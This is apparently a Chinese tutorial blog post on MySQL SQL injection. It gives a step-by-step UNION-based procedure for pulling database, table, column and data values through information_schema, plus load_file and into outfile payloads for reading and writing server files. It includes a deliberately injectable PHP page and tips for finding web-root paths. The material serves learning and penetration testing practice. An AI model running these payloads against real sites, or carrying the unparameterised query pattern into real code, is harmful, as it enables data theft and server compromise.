sql注入--mysql

mysql数据库结构:

数据库A --> 表名 --> 列名 --> 数据

数据库B --> 表名 --> 列名 --> 数据

mysql数据库信息:

mysql 5.0以上自带数据库:information_schema

information_schema.schemata: 数据库下的schemata库名,含义:存储所有数据库下的库名信息的表。

information_schema.tables: 数据库下的tables表名,含义:存储所有数据库下的表名信息的表。

information_schema.columns: 数据库下的columns表名,含义:存储所有数据库下的列名信息的表。

database():数据库名

user():数据库用户

version():数据库版本

@@version_compile_os:操作系统

schema_name:库名

table_name:表名

column_name:列名

mysql注入过程:

(1) 判断注入点: ?id=1 and 1=1 ;? id=1 and 1=2

(2) 判断长度: ?id=1 order by 3

(3) 获取基本信息: @@version_compile_os , version() , database() , user()

(4) 获取库名: ?id=1 union select table_schema,2,3 from information_schema.schemata

(5) 获取表名: ?id=1 union select table_name,2,3 from information_schema.tables where table_schema = 库名[16进制]

(6) 获取列名: ?id=1 union select column_name,2,3 from information_schema.columns where table_schema = 库名[16进制]

and table_name = 表名[16进制]

(7) 获取数据: ?id=1 union select 列名[16进制],列名[16进制],3 from 表名[16进制]

mysql文件读写操作:

(1) 读取操作:

?id=1 union select load_file('d:/123.txt'),2,3



(2) 写入操作:

?id=1 union select '123',2,3 into outfile 'd:/123.txt'

注意: 路径问题:

使用"/"或者"\\" ; 原因[编程中"\"多半是转义]

编码问题:

数据中有单引号,将数据编码16进制即可

连接mysql数据库语句:

<?php

header("content-type:text/html;charset=utf8");

$id=$_GET['x'];

$conn=mysql_connect("127.0.0.1","root","root");

mysql_select_db("sql",$conn);

$sql = "select * from php where id=$id";

$result=mysql_query($sql);

while($row=mysql_fetch_array($result)){

echo "<br>"."编号".$row['id']."<br>";

echo "<br>"."用户".$row['user']."<br>";

echo "<br>"."密码".$row['password']."<br>";

}

mysql_close($conn);

echo "<br>"."当前执行的sql语句:".$sql;

?>



网站路径获取方法

(1) 遗留文件:

一般在网站根目录下,命名有php.php info.php phpinfo.php,test.php php_info.php等。

(2) 报错显示

(3)漏洞爆路径

(4) 读取搭建平台配置文件

(5)社工(字典猜解,谷歌黑客等)

D:/www/ ; D:/wwwroot/ ; D:/web/ 等

sql注入--mysql的更多相关文章

- SQL 注入~MySQL专题

Recently, 团队在做一个关于SQL的项目,这个专题是项目中的一部分,该部分正是由我来负责的.今天,分享给正在奋斗中的伙伴们,愿,你们在以后的学习道路中能有自己的收获. ...

- c# 登录 防止sql注入 mysql数据库

利用参数化 防止SQL注入 public string serachName(string name) { string result = ""; try { conn.Open( ...

- sql注入mysql注入

#跨库查询及应用思路 information_schema表特性,记录数据库名.表名.列名对应表 information_schema.schemata:存储所有数据库名 schema_name:数据 ...

- sql注入的基本防范手段

基本的sql注入防御手段,概括来讲就是权限控制和关键词过滤. 防御sql注入 ============================================================= ...

- web安全—sql注入漏洞

SQL注入-mysql注入 一.普通的mysql注入 MySQL注入不像注入access数据库那样,不需要猜.从mysql5.0以上的版本,出现一个虚拟的数据库,即:information_schem ...

- pymysql 解决 sql 注入问题

1. SQL 注入 SQL 注入是非常常见的一种网络攻击方式,主要是通过参数来让 mysql 执行 sql 语句时进行预期之外的操作. 即:因为传入的参数改变SQL的语义,变成了其他命令,从而操作了数 ...

- 渗透测试初学者的靶场实战 1--墨者学院SQL注入—布尔盲注

前言 大家好,我是一个渗透测试的爱好者和初学者,从事网络安全相关工作,由于爱好网上和朋友处找了好多关于渗透的视频.工具等资料,然后自己找了一个靶场,想把自己练习的体会和过程分享出来,希望能对其他渗透爱 ...

- 渗透测试初学者的靶场实战 3--墨者学院SQL注入—宽字节盲注

墨者SQL注入-MYSQL数据库实战环境 实践步骤 1. 决断注入点 输入单引号,提示错误信息: 输入and 1=1 返回页面正常: 输入 and 1=2 返回正常 输入-1,返回异常: 2. 带入s ...

- 渗透测试初学者的靶场实战 2--墨者学院SQL注入—报错盲注

墨者SQL注入-MYSQL数据库实战环境 实践步骤 1. 决断注入点 输入单引号,提示错误信息: 输入and 1=1 返回页面正常: 输入 and 1=2 返回正常 输入-1,返回异常: 2. 带入s ...

随机推荐

- bootstrap 通过js代码创建和关闭插件

插件的创建机制 默认情况下,boostrap.js文件被页面加载执行完成后,boostrap会自动根据html元素的data-toggle属性和相关class创建插件对象.有时候,我们不希望boost ...

- PBN飞越转弯Flyover衔接DF航段保护区组图

PBN飞越转弯Flyover衔接DF航段,是飞越转弯中最常用的形态. Flyover-DF保护区叠加图: Flyover-DF保护区分解图:

- 利用JavaMail发送邮件:smtp.163.com

一.利用JavaMail发送邮件案例: 1.maven项目结构: 2.先在pom.xml里边加入Javamail依赖,系统会根据坐标自动下载mail包(前提是配置好了maven): 3.配置email ...

- Android - View的绘制你知道多少?

https://github.com/android-cn/android-open-project-analysis/tree/master/tech/viewdrawflow Android-La ...

- 悟空模式-java-原型模式

[却说那妖精与大圣斗经半日,不分胜败.行者把棒丢起,叫一声“变!”就以一变十,以十变百,以百变千,半天里,好似蛇游蟒搅,乱打妖邪.妖邪慌了手脚,将身一闪,化道清风,即奔碧空之上逃走.行者念声咒语,将铁 ...

- django-缓存的应用

为什么需要缓存? django中文文档: 通常,计算值是昂贵的(即资源匮乏和缓慢),因此将值保存到可快速访问的缓存中可以有巨大的好处,为下一次需要做好准备. 这是一个足够重要和强大的技术,Django ...

- CSS3和HTML5新增特性及使用(保留方便查看)

CSS3 1.边框图片 border-image: url(test.png) 10/10px; outline:10px solid #ff0;outline-offset:15px;边框的边框, ...

- jquery 简单归纳 -- 前端知识

jquery 什么是jQuery? jquery是轻量级的JavaScript库,核心是javascript,兼容css和各种浏览器,核心理念是写得少做得多(write less do more). ...

- JS 实现四舍五入保留两位小数并且添加千位分隔符

var a = "-123456789.078";a = (Math.round(a * 100) / 100).toFixed(2).toString().replace(/(\ ...

- 如何在Oracle数据库中查看哪些用户在执行哪些SQL

对于DBA来说,这是一个非常常见的问题,DBA需要找出以下问题: 1.哪些用户在跑哪些SQL? 2.一个特定的SQL是被哪个用户在执行? 3.一个特定的用户在跑哪些SQL? 从这些问题中可以很明显的看 ...